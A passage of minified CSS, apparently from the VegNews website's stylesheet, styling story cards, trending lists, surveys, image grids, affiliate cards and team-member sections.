15px}.story-card-overlay::before{top:10%;right:100%;left:auto;bottom:auto;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);border-right:10px solid #fff;border-left:0}}@media(max-width: 360px){.story-card-overlay{padding:10px 10px 5px}}.story-card-inner{overflow:hidden;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}@media(max-width: 767px){.story-card-inner{height:100%}}.story-card-detail{overflow:hidden;margin-top:15px}@media(max-width: 991px){.story-card-detail{margin-top:10px}}@media(max-width: 767px){.story-card-detail{margin-top:0}}.story-card-category{margin:0;font-size:13px;font-family:"Geomanist",Helvetica,Arial,sans-serif;font-weight:600;text-transform:uppercase;color:#f258ec}.story-card-category.underline,.story-card-category .underline{position:relative;padding-bottom:8px}.story-card-category.underline::after,.story-card-category .underline::after{content:"";position:absolute;bottom:0;left:0;width:auto;border-bottom:1px solid #d1cfcd}.story-card-category.double-underline,.story-card-category .double-underline{position:relative;padding-bottom:10px}.story-card-category.double-underline::after,.story-card-category .double-underline::after{content:"";position:absolute;bottom:0;left:0;width:auto;height:4px;border-top:1px solid #d1cfcd;border-bottom:1px solid #d1cfcd}.story-card-category.underline::after,.story-card-category .underline::after,.story-card-category.double-underline::after,.story-card-category .double-underline::after{left:0;right:-20px}@media(min-width: 768px){.story-card-category.underline::after,.story-card-category .underline::after,.story-card-category.double-underline::after,.story-card-category .double-underline::after{left:-20px}}@media(max-width: 767px){.story-card-category.underline,.story-card-category .underline,.story-card-category.double-underline,.story-card-category .double-underline{padding-bottom:4px}}@media(max-width: 1199px){.story-card-category{padding-bottom:8px !important}}@media(max-width: 991px){.story-card-category{font-size:12px;padding-bottom:6px !important}}@media(max-width: 360px){.story-card-category{font-size:10px;padding-bottom:4px !important}}.story-card-title{font-size:26px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:500;line-height:1.25;letter-spacing:.005em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:0;margin-bottom:5px;padding-top:0;padding-top:5px;position:relative;max-height:-webkit-calc(26px * 1.25 * 3 + 6px);max-height:103.5px}@media(max-width: 1199px){.story-card-title{font-size:20px;margin-bottom:5px;padding-top:2px;max-height:-webkit-calc(20px * 1.25 * 3 + 3px);max-height:78px}}@media(max-width: 991px){.story-card-title{font-size:17px;margin-bottom:3px;padding-top:3px;max-height:-webkit-calc(18px * 1.25 * 3 + 4px);max-height:71.5px}}@media(max-width: 360px){.story-card-title{font-size:14px;margin-bottom:0;max-height:-webkit-calc(14px * 1.25 * 2 + 6px);max-height:41px}}.story-card-subtitle{margin:0;font-size:16px;font-weight:300;letter-spacing:.5px;color:#666;position:relative;max-height:-webkit-calc(16px * 1.428571429 * 3 + 1px);max-height:69.571428592px}@media(max-width: 1199px){.story-card-subtitle{font-size:14px;max-height:-webkit-calc(14px * 1.428571429 * 3 + 1px);max-height:61.000000018px}}@media(max-width: 991px){.story-card-subtitle{font-size:12px;max-height:-webkit-calc(12px * 1.428571429 * 3 + 1px);max-height:52.428571444px}}@media(max-width: 767px){.story-card-subtitle{font-size:12px;position:relative;max-height:-webkit-calc(12px * 1.428571429 * 2 + 1px);max-height:35.285714296px}}.story-card-byline{margin-top:5px}.story-card-byline .separator{margin:0 .25rem;position:relative;bottom:1px}@media(max-width: 1199px){.story-card-byline{font-size:12px}}@media(max-width: 767px){.story-card-byline{font-size:10.5px;margin-top:5px;white-space:nowrap;text-overflow:ellipsis}.story-card-byline .separator{display:none}}.story-card-date{text-transform:none;white-space:nowrap;font-size:115%}@media(max-width: 767px){.story-card-date{display:block;font-size:120%}}.story-feature{display:block;position:relative;background-position:center;background-size:100%;-webkit-transition:background-size 300ms ease-out;transition:background-size 300ms ease-out}.story-feature,.story-feature:hover,.story-feature:focus{text-decoration:none;color:#333}.story-feature .story-feature-overlay{position:absolute;left:7.5%;right:7.5%;bottom:38px}@media(max-width: 767px){.story-feature .story-feature-overlay{position:relative;left:0;right:0;bottom:auto}}.story-feature:hover{background-size:101%}.story-feature-image{position:relative;width:100%;height:0;padding-bottom:41.6666666667%}.story-feature-image img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.story-feature-overlay{position:relative;z-index:1;background:hsla(0,0%,100%,.9);text-align:center;padding:30px}.story-feature-overlay::after{content:"";position:absolute;z-index:-1;top:7px;left:4px;bottom:-6px;right:-6px;border-right:1px solid #f258ec;border-bottom:1px solid #f258ec}.story-feature-overlay::before{content:"";position:absolute;width:0;height:0;left:50%;bottom:100%;margin-left:-15px;border-left:15px solid rgba(0,0,0,0);border-right:15px solid rgba(0,0,0,0);border-bottom:15px solid hsla(0,0%,100%,.9)}@media(min-width: 768px)and (max-width: 991px){.story-feature-overlay{padding:25px 10px 15px}}@media(max-width: 767px){.story-feature-overlay{padding:15px 15px 12px}.story-feature-overlay::after{display:none}}.story-feature-category{margin:0;font-size:12px;font-family:"Geomanist",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:bold;position:relative;padding-bottom:12px;color:#f258ec;position:relative;padding-bottom:14px}.story-feature-category::after{content:"";position:absolute;bottom:0;left:0;width:120px;height:4px;border-top:1px solid #d1cfcd;border-bottom:1px solid #d1cfcd}.story-feature-category::after{left:50%;margin-left:-60px}@media(min-width: 768px)and (max-width: 1199px){.story-feature-category{padding-bottom:10px}}.story-feature-title{font-size:40px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:500;letter-spacing:1px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;margin-top:20px;margin-bottom:10px}@media(max-width: 1199px){.story-feature-title{font-size:28px}}@media(max-width: 991px){.story-feature-title{font-size:20px}}@media(max-width: 767px){.story-feature-title{font-size:18px;margin-top:10px}}.story-feature-subtitle{color:#666;font-size:18px;line-height:1.65;letter-spacing:.5px;margin-left:20px;margin-right:20px}@media(max-width: 1199px){.story-feature-subtitle{font-size:16px}}@media(max-width: 991px){.story-feature-subtitle{font-size:14px}}@media(max-width: 767px){.story-feature-subtitle{display:none}}.story-feature-byline .separator{margin:0 .25rem}.story-feature-date{text-transform:none;font-size:115%}.story-feature-with-ad{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;gap:var(--spacing-lg)}@media(min-width: 768px){.story-feature-with-ad{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;gap:35px}.story-feature-with-ad .story-feature{-webkit-box-flex:1;flex:1;margin-bottom:0}.story-feature-with-ad .story-feature-image{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;padding-bottom:0}.story-feature-with-ad .story-feature-overlay{left:5%;right:5%}}@media(min-width: 768px)and (max-width: 1199px){.story-feature-with-ad .story-feature-overlay{left:5%;right:5%}}@media(min-width: 768px)and (max-width: 991px){.story-feature-with-ad{gap:15px}.story-feature-with-ad .ad{flex-basis:200px}}.story-picks{position:relative;text-align:center;margin-bottom:3px}.story-picks::before,.story-picks::after{content:"";position:absolute;bottom:0;right:30%;left:30%;border-bottom:1px solid #a0a0a0}.story-picks::after{margin-bottom:-3px;margin-left:.5%;margin-right:.5%}.story-picks .story-picks-byline{margin:0;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:15px;font-weight:400;text-transform:uppercase}.story-picks .story-picks-byline em{text-transform:none}.story-picks ol{margin:0;padding:40px 0;list-style:none;display:-webkit-box;display:flex}.story-picks ol:before,.story-picks ol:after{display:table;content:" "}.story-picks ol:after{clear:both}@media(max-width: 991px){.story-picks ol{padding:30px 0}}@media(max-width: 767px){.story-picks ol{display:block;text-align:left;padding:20px 0 10px}}.story-picks li{width:20%;float:left;margin-left:24px}.story-picks li:first-child{margin-left:0}@media(max-width: 991px){.story-picks li{margin-left:15px}}@media(max-width: 767px){.story-picks li{width:auto;float:none;margin-left:0;margin-bottom:15px}}.story-picks a:not(.btn){color:inherit}.story-picks a:not(.btn):hover,.story-picks a:not(.btn):focus{text-decoration:none}.story-picks a:not(.btn):hover .story-pick-image img{-webkit-transform:scale(1.025);transform:scale(1.025)}@media(max-width: 767px){.story-picks a:not(.btn){display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}}.story-picks .story-picks-ctas{padding-bottom:40px}@media(max-width: 991px){.story-picks .story-picks-ctas{padding-bottom:30px}}@media(max-width: 767px){.story-picks .story-picks-ctas{padding-bottom:20px}}.story-picks .story-pick-image-container{position:relative;margin-bottom:45px;-webkit-transform:translateZ(0);transform:translateZ(0)}@media(max-width: 767px){.story-picks .story-pick-image-container{width:20%;-webkit-box-flex:0;flex:0 0 20%;margin-right:20px;margin-bottom:0}}.story-picks .story-pick-image{position:relative;width:100%;height:0;padding-bottom:100%;border-radius:50%;overflow:hidden}.story-picks .story-pick-image img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;background-position:center;-o-object-fit:cover;object-fit:cover}.story-picks .story-pick-image img{border-radius:50%;-webkit-transition:-webkit-transform 300ms ease-out;transition:-webkit-transform 300ms ease-out;transition:transform 300ms ease-out;transition:transform 300ms ease-out,-webkit-transform 300ms ease-out}.story-picks .story-pick-rank{position:absolute;top:100%;left:50%;margin-top:-28px;margin-left:-25px;width:50px;height:50px;line-height:40px;color:#fff;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:30px;font-style:normal;font-weight:400;text-align:center}.story-picks .story-pick-rank span{position:relative}.story-picks .story-pick-rank::before,.story-picks .story-pick-rank::after{content:"";position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.story-picks .story-pick-rank::before{background:#f258ec;top:0;bottom:0;left:0;right:0}.story-picks .story-pick-rank::after{top:-4px;bottom:-4px;left:-4px;right:-4px;border:1px solid #686567}@media(max-width: 991px){.story-picks .story-pick-rank{width:40px;height:40px;line-height:40px;margin-top:-22px;margin-left:-20px;font-size:24px}}@media(max-width: 767px){.story-picks .story-pick-rank{width:25px;height:25px;line-height:16px;margin-top:-24px;margin-left:-12px;font-size:20px}.story-picks .story-pick-rank::after{top:-2px;bottom:-2px;left:-2px;right:-2px}}.story-picks .story-pick-title{font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:20px;font-weight:400;line-height:1.5;margin-bottom:0}@media(max-width: 991px){.story-picks .story-pick-title{font-size:18px;font-weight:500;line-height:1.35;margin-top:0}}.story-picks-headline{margin-bottom:5px}.story-trending{position:relative}.story-trending-list-container{position:absolute;z-index:50;top:0;bottom:0;right:0;width:39%;max-height:100%;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}@media(max-width: 1199px){.story-trending-list-container{width:50%}}@media(max-width: 991px){.story-trending-list-container{width:55%}}@media(max-width: 767px){.story-trending-list-container{position:static;width:100%}}.story-trending-box{position:relative;z-index:1;width:100%;min-height:80%;max-height:100%;display:-webkit-box;display:flex}.story-trending-box::after{content:"";position:absolute;z-index:-1;top:9px;left:9px;bottom:-5px;right:-5px;border-right:1px solid #303030;border-bottom:1px solid #303030}@media(max-width: 767px){.story-trending-box::after{display:none}}.story-trending-inner{-webkit-box-flex:1;flex:1;background:#fff;padding:10% 5% 5% 13%;clip-path:polygon(0 0, 100% 0%, 100% 100%, 0 100%, 0 35%, 6% 27.5%, 0 20%);display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}@media(min-width: 768px)and (max-width: 1199px){.story-trending-inner{padding:5% 5% 5% 10%;clip-path:polygon(0 0, 100% 0%, 100% 100%, 0 100%, 0 30%, 5% 25%, 0 20%)}}@media(max-width: 767px){.story-trending-inner{padding:25px 20px 15px;clip-path:none}}.story-trending-list{font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:20px;font-weight:400;margin:0;padding:0;list-style:none}.story-trending-list em{font-style:normal;color:#f258ec}.story-trending-list a,.story-trending-list a:hover,.story-trending-list a:focus{display:inline;color:#333;text-decoration:none;-webkit-transition:opacity 200ms;transition:opacity 200ms}.story-trending-list li{margin:10px 0}@media(min-width: 768px){.story-trending-list li a{opacity:.5}.story-trending-list li.active a{opacity:1}}@media(max-width: 1199px){.story-trending-list{font-size:17px}}@media(max-width: 991px){.story-trending-list{font-size:16px;font-weight:500}.story-trending-list em{font-size:24px}.story-trending-list li{margin:5px 0}}.story-trending-title{font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:18px;font-weight:400;text-transform:uppercase;margin-top:0;margin-bottom:20px}.story-trending-title span{position:relative;padding-bottom:12px;display:inline-block}.story-trending-title span::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:4px;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7}.story-trending-title strong{font-family:"Geomanist",Helvetica,Arial,sans-serif;color:#f258ec}@media(max-width: 991px){.story-trending-title{margin-bottom:5px}.story-trending-title span{padding-bottom:8px}}.story-trending-images{width:66%;margin-left:0}@media(max-width: 767px){.story-trending-images{display:none}}.story-trending-image{position:relative;width:100%;height:0;padding-bottom:51.0416666667%}.story-trending-image img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;background-position:center;-o-object-fit:cover;object-fit:cover}.story-trending-image img{-webkit-transition:-webkit-transform 300ms ease-out;transition:-webkit-transform 300ms ease-out;transition:transform 300ms ease-out;transition:transform 300ms ease-out,-webkit-transform 300ms ease-out}.story-trending-image:hover img{-webkit-transform:scale(1.015);transform:scale(1.015)}.survey-container{overflow:hidden;position:relative}.survey-form{margin-top:0;margin-bottom:100px}@media(max-width: 1199px){.survey-form{margin-bottom:75px}}@media(max-width: 767px){.survey-form{margin-bottom:50px}}.survey-page{display:none;overflow:hidden;opacity:0;-webkit-transition:opacity 100ms linear;transition:opacity 100ms linear}.survey-page.current{display:block;opacity:1}.survey-page.fadeout{opacity:0;position:absolute;top:0;left:0;right:0}@media(max-width: 767px){.survey-page .article-title{font-size:32px;margin-top:5px}}.survey-page .page-content .survey-buttons{margin:50px auto}.survey-page-thanks p>.btn{margin-top:30px;margin-bottom:20px}@media(max-width: 640px){.survey-page-thanks p>.btn{margin-top:20px;margin-bottom:15px}.survey-page-thanks .btn{margin:5px auto}}@media(min-width: 768px){.survey-page-thanks .btn{width:15em}.survey-page-thanks .btn-lg{width:18em}}.survey-page-thanks .page-content{margin-bottom:75px}.survey-page-thanks .page-content .survey-buttons{margin:15px auto}@media(max-width: 640px){.survey-page-thanks .page-content .survey-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.survey-page-thanks .page-content .survey-buttons .btn+.btn{margin-top:15px}}@media(min-width: 992px){.survey-page-thanks .page-content .survey-buttons{-webkit-box-pack:center;justify-content:center;flex-wrap:wrap}.survey-page-thanks .page-content .survey-buttons .btn{-webkit-box-flex:0;flex:0 0 auto}}@media(max-width: 1199px){.survey-page-thanks .page-content{margin-bottom:50px}}.survey-header,.survey-page-header{text-align:center}.survey-page-header{margin-bottom:30px !important}@media(max-width: 767px){.survey-page-header{margin-bottom:10px !important}}.survey-header{max-width:975px;margin:0 auto}.survey-content{max-width:none !important}.survey-item{max-width:975px;margin:0 auto}.survey-item.full-width{max-width:none}.survey-item h2.numbered,.survey-item h3.numbered,.survey-item h4.numbered{margin:0}.survey-item h3.numbered span{font-size:23px}@media(max-width: 991px){.survey-item h3.numbered span{font-size:20px;line-height:1.25}}.survey-item+.survey-item h2.numbered,.survey-item+.survey-item h3.numbered,.survey-item+.survey-item h4.numbered{margin-top:30px}@media(max-width: 767px){.survey-item+.survey-item h2.numbered,.survey-item+.survey-item h3.numbered,.survey-item+.survey-item h4.numbered{margin-top:20px}}.survey-item .vn-checkbox,.survey-item .vn-radio{margin-right:6px;top:-1px}.survey-item .required{color:#f258ec;font-weight:normal}.survey-item .invalid-feedback{display:none;color:#f258ec}.survey-item.has-error .numbered span{color:#f258ec}.survey-item.has-error .invalid-feedback{display:block}.survey-buttons{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;-webkit-box-pack:justify;justify-content:space-between;max-width:975px;margin:75px auto}.survey-buttons .btn{-webkit-box-flex:1;flex:1}.survey-buttons .btn:only-child{-webkit-box-flex:0;flex:0;margin:0 auto}@media(max-width: 767px){.survey-buttons .btn{font-size:14px;padding:12px 20px}}@media(max-width: 767px){.survey-buttons .btn-lg{font-size:17px;padding:16px 28px}}.survey-buttons:last-child{margin-bottom:25px}.survey-closed{margin:75px auto}.survey-closed:last-child{margin-bottom:25px}.survey-page-number{-webkit-box-flex:3;flex:3;text-align:center;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:25px;font-weight:400;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;background:repeating-linear-gradient(-45deg, #dedede 0, #dedede 10%, transparent 0, transparent 50%);background-size:4px 4px;padding-top:.35em;margin-left:15px;margin-right:15px}@media(max-width: 991px){.survey-page-number{margin-left:10px;margin-right:10px}}.survey-page-number.progress{position:relative;height:auto;margin-bottom:0}.survey-page-number.progress .progress-bar{position:absolute;top:0;left:0;bottom:0;height:100%}.survey-page-number.progress span{position:relative;z-index:5}.image-grid{display:-webkit-box;display:flex;flex-wrap:wrap;margin:0 -3px -3px}.image-grid-option-wrapper{-webkit-box-flex:0;flex:0 0 33.3333333333%;padding:0 8px;margin-bottom:16px;font-style:normal !important}.image-grid-option-wrapper input[type=radio]{display:none}.image-grid-option-wrapper input[type=radio]:checked+.image-grid-option,.image-grid-option-wrapper .image-grid-option.selected{opacity:1 !important}.image-grid-option-wrapper input[type=radio]:checked+.image-grid-option .image-grid-detail,.image-grid-option-wrapper .image-grid-option.selected .image-grid-detail{background:#de65e5;color:#fff}.image-grid-option-wrapper input[type=radio]:checked+.image-grid-option .image-grid-detail span.unselected,.image-grid-option-wrapper .image-grid-option.selected .image-grid-detail span.unselected{display:none}.image-grid-option-wrapper input[type=radio]:checked+.image-grid-option .image-grid-detail span.selected,.image-grid-option-wrapper .image-grid-option.selected .image-grid-detail span.selected{display:inline}.image-grid-option-wrapper input[type=radio]:checked+.image-grid-option .image-grid-image::after,.image-grid-option-wrapper .image-grid-option.selected .image-grid-image::after{border-right-color:#de65e5}.image-grid-option-wrapper input[type=radio]:checked+.image-grid-option .image-grid-label a,.image-grid-option-wrapper .image-grid-option.selected .image-grid-label a{color:hsla(0,0%,100%,.75)}@media(max-width: 1300px){.image-grid-option-wrapper{flex-basis:50%;padding:0 6px;margin-bottom:12px}}@media(max-width: 767px){.image-grid-option-wrapper{flex-basis:100%;margin-bottom:8px}}.image-grid-option{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;height:100%;-webkit-transition:opacity 100ms linear;transition:opacity 100ms linear}.has-selection .image-grid-option:not(.image-grid-shop){opacity:.5}.image-grid-option:hover .image-grid-detail{background:rgb(241.2,207.4,242.6)}.image-grid-option:hover .image-grid-image::after{border-right-color:rgb(241.2,207.4,242.6)}.image-grid-other .image-grid-detail{-webkit-box-pack:start;justify-content:flex-start}.image-grid-other .image-grid-label{margin-bottom:15px !important}.image-grid-other .form-control{background:#fff;border:0;padding:10px 12px;font-size:15px;font-family:"Geomanist",Helvetica,Arial,sans-serif}.image-grid-other .form-control[disabled]{pointer-events:none;cursor:text}.image-grid-shop .image-grid-detail{-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;gap:1.5rem;padding:2rem 1rem}.image-grid-shop .image-grid-detail,.image-grid-shop:hover .image-grid-detail{background:#333;color:#fff}.image-grid-shop .image-grid-label{font-size:24px;text-transform:uppercase}.image-grid-shop .btn[href*="instacart."]::before,.image-grid-shop .btn[href*="amazon.com"]::before,.image-grid-shop .btn[href*="amzn.com"]::before{content:"";display:inline-block;vertical-align:middle;background-repeat:no-repeat;width:1.125em;height:1.125em;margin-right:.75em}.image-grid-shop .btn[href*="amazon.com"]::before,.image-grid-shop .btn[href*="amzn.com"]::before{background-image:url(https://vegnews.com/assets/icons/amazon-de9a32ece1e185af1ee0592d5cab11f949ca641aa3d603acc23ae95692e53dcf.svg)}.image-grid-shop .btn[href*="instacart."]::before{background-image:url(https://vegnews.com/assets/icons/instacart-61b093f098e640882b1b4276a97d6d37694fad5289569b32d74ba29bf156e95c.svg)}.image-grid-image{-webkit-box-flex:0;flex:0 0 33%;max-width:150px;position:relative}.image-grid-image figure{position:relative;width:100%;height:0;padding-bottom:100%}.image-grid-image figure img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;background-position:center;-o-object-fit:cover;object-fit:cover}.image-grid-image img{margin:0}.image-grid-image::after{content:"";position:absolute;right:0;bottom:25px;margin-top:-10px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-right:12px solid #f6eaf6;border-left:0;-webkit-transition:border-color 100ms linear;transition:border-color 100ms linear}.image-grid-detail{-webkit-box-flex:1;flex:1;background:#f6eaf6;padding:22px 18px;-webkit-transition:background-color 100ms linear,color 100ms linear;transition:background-color 100ms linear,color 100ms linear;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:justify;justify-content:space-between}.image-grid-detail .btn{padding-top:8px;padding-bottom:8px}@media(max-width: 991px){.image-grid-detail .btn{font-size:14px;padding-top:6px;padding-bottom:6px}}@media(max-width: 767px){.image-grid-detail .btn{padding:5px 20px 4px}}.image-grid-detail span.unselected{display:inline}.image-grid-detail span.selected{display:none}@media(max-width: 1500px){.image-grid-detail{padding:12px 15px}}@media(max-width: 991px){.image-grid-detail{padding:6px 12px;-webkit-box-pack:space-evenly;justify-content:space-evenly;gap:5px}}.image-grid-label{font-size:21px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:400;line-height:1.15;margin-top:0 !important;margin-bottom:0 !important}.image-grid-label a{font-weight:700}@media(max-width: 1500px){.image-grid-label{font-size:20px}}@media(max-width: 991px){.image-grid-label{font-size:19px}}.survey-prize{margin:30px 0}.survey-prize h2,.survey-prize h3,.survey-prize h4{margin-top:0;margin-bottom:15px !important}.survey-prize h2 strong,.survey-prize h3 strong,.survey-prize h4 strong{font-weight:600}.survey-prize h2{line-height:1.5}.survey-prize .survey-prize-image{margin:10px auto 20px}.survey-preview-navigation{text-align:center;margin-bottom:50px}.survey-preview-navigation>li{float:none;display:inline}.survey-preview-navigation>li>a{display:inline-block}.affiliate-card .story-card-image{padding-bottom:100%;background:#fff}.affiliate-card .story-card-image.fit img{top:5%;bottom:5%;left:5%;right:5%;width:90%;height:90%;-o-object-fit:contain;object-fit:contain}.affiliate-card .story-card-overlay{padding:25px;background:#f6eaf6}.affiliate-card .story-card-overlay::before{border-bottom-color:#f6eaf6}@media(max-width: 767px){.affiliate-card .story-card-overlay::before{border-bottom-color:rgba(0,0,0,0);border-right-color:#f6eaf6}}@media(min-width: 992px)and (max-width: 1199px){.affiliate-card .story-card-overlay{padding:20px}}@media(min-width: 768px)and (max-width: 991px){.affiliate-card .story-card-overlay{padding:20px 10px}}@media(max-width: 767px){.affiliate-card .story-card-overlay{padding:8px 10px}}@media(max-width: 360px){.affiliate-card .story-card-overlay{padding:6px 8px 5px}}.affiliate-card .story-card-inner{height:100%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:start;align-items:flex-start}@media(min-width: 768px){.affiliate-card .story-card-inner{-webkit-box-align:center;align-items:center}}.affiliate-card .btn-buy-now{margin-top:auto}.affiliate-card .story-card-category{display:inline-block;background:#f258ec;color:#fff;font-size:16px;padding:7px 12px 4px !important}@media(min-width: 768px)and (max-width: 1199px){.affiliate-card .story-card-category{font-size:14px}}@media(max-width: 991px){.affiliate-card .story-card-category{font-size:12px;padding:6px 8px 3px !important}}@media(max-width: 767px){.affiliate-card .story-card-category{font-size:10px;padding:6px 8px 3px !important}}@media(max-width: 360px){.affiliate-card .story-card-category{font-size:9px;padding:5px 5px 3px !important}}@media(min-width: 768px)and (max-width: 991px){.affiliate-card .story-card-detail{margin-top:15px}}@media(max-width: 767px){.affiliate-card .story-card-detail{margin-top:6px}}.affiliate-card .story-card-title{margin-bottom:5px}@media(max-width: 767px){.affiliate-card .story-card-title{font-size:15px;margin-bottom:0}}@media(max-width: 360px){.affiliate-card .story-card-title{font-size:13px}}.affiliate-card .story-card-description{margin-bottom:20px;font-size:14px;font-weight:300;letter-spacing:.5px;color:#333}@media(max-width: 991px){.affiliate-card .story-card-description{font-size:12px;margin-bottom:15px}}@media(max-width: 767px){.affiliate-card .story-card-description{font-size:11px;margin-bottom:10px}}.contact-methods{margin:50px 0;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center}.contact-method{margin:40px 25px 0;text-align:center}.contact-method p{margin:0}.contact-method p:first-child{margin-bottom:10px}.downloads{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}@media(min-width: 768px){.downloads{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}.downloads .download{-webkit-box-flex:0;flex:0 0 50%}}.download{text-align:center;margin-top:25px;margin-bottom:25px}@media(min-width: 768px){.download{margin-top:35px;margin-bottom:35px}}.download h5{margin-bottom:20px !important;font-weight:bold}.download figure{background:#fff;border:1px solid #bebcbc;width:197px;height:197px;margin:0 auto;overflow:hidden}.download figure img{width:195px;height:195px;-o-object-fit:contain;object-fit:contain}.download .btn-download{display:inline-block !important;padding:15px 35px 15px 60px !important;background-color:#000;background-image:url(https://vegnews.com/assets/download-white-de4ff7e967e1cbbe1dab324391669e0584408da7e469364514212b96843f996a.png)}.download .btn-download+.btn-download{margin-top:0;margin-left:15px}@media(max-width: 767px){.secondary-promos{-webkit-box-ordinal-group:100;order:99}}@media(max-width: 767px){.ad-home-footer{-webkit-box-ordinal-group:101;order:100}}.jobs{margin-top:30px;margin-bottom:30px}@media(min-width: 768px){.jobs{margin-top:50px;margin-bottom:50px}}.job{margin-top:15px;margin-bottom:15px}.job h2{font-size:28px;margin-bottom:5px}.job h4{font-size:100%}@media(min-width: 768px){.job{margin-top:30px;margin-bottom:30px}.job h2{font-size:36px}}@media(min-width: 1200px){.job{margin-bottom:50px}.job h2{font-size:40px}}.team-members{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;gap:10px;margin-top:var(--spacing-lg)}@media(min-width: 768px){.team-members{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;gap:50px 6px}.team-members .team-member{-webkit-box-flex:0;flex:0 0 -webkit-calc(33% - 2px);flex:0 0 calc(33% - 2px)}}.team-member{position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.team-member,.team-member:hover,.team-member:focus{outline:none;text-decoration:none}.team-member:hover .team-member-image img{-webkit-transform:scale(1.025);transform:scale(1.025)}@media(max-width: 767px){.team-member{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}}@media(max-width: 767px){.team-member-header{width:40%}}.team-member-image{position:relative;width:100%;height:0;padding-bottom:100%;position:relative;width:100%;height:0;padding-bottom:95.7894736842%;flex-shrink:0;background:#eee;overflow:hidden}.team-member-image img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;background-position:center;-o-object-fit:cover;object-fit:cover}.team-member-image img{-webkit-transition:-webkit-transform 300ms ease-out;transition:-webkit-transform 300ms ease-out;transition:transform 300ms ease-out;transition:transform 300ms ease-out,-webkit-transform 300ms ease-out}@media(max-width: 767px){.team-member-image{padding-bottom:100%}}.team-member-overlay{position:relative;-webkit-box-flex:1;flex:1;padding:35px 25px;background:#fff;color:#333;text-align:center}@media(min-width: 768px)and (max-width: 991px){.team-member-overlay{padding:20px 10px}}@media(min-width: 992px)and (max-width: 1199px){.team-member-overlay{padding:30px 20px}}@media(max-width: 767px){.team-member-overlay{padding:15px}}.team-member-overlay::before{content:"";position:absolute;width:0;height:0;bottom:100%;left:50%;margin-left:-15px;border-left:15px solid rgba(0,0,0,0);border-right:15px solid rgba(0,0,0,0);border-bottom:15px solid #fff}@media(max-width: 767px){.team-member-overlay::before{top:10%;right:100%;left:auto;bottom:auto;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);border-right:10px solid #fff;border-left:0}}.team-member-overlay .team-member-name,.team-member-overlay .team-member-role{font-size:24px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:5px}@media(min-width: 992px)and (max-width: 1199px){.team-member-overlay .team-member-name,.team-member-overlay .team-member-role{font-size:20px;margin-bottom:2px}}@media(min-width: 768px)and (max-width: 991px){.team-member-overlay .team-member-name,.team-member-overlay .team-member-role{font-size:16px;margin-bottom:1px}}@media(max-width: 767px){.team-member-overlay .team-member-name,.team-member-overlay .team-member-role{font-size:16px;margin-top:10px;margin-bottom:1px}}.team-member-overlay .team-member-name{text-transform:uppercase;margin-top:20px}.team-member-overlay 